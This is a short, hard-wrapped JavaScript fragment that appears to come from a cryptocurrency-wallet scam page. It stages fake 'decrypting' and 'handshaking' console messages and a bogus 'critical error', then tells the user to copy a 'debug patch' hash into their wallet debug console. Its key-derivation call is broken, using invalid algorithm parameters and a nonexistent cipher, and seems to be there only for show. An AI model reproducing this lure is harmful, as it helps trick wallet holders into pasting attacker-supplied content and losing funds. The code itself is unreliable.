
  const auth_token = await crypto.su
btle.deriveKey({name:"RSASSA-PKCS1-v
1_5",salt:new Uint8Array(11)}, k, {n
ame:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[DECRYPTING] gas_es
timate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memor
y_buffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_
logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xa865a4e9 inside Invalid token owne
r");

  console.error("CRITICAL ERROR: Man
ual patch required for Invalid token 
owner");

  console.log("%c[FIX]: Copy this ha
sh to wallet debug console.", "colo
r:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH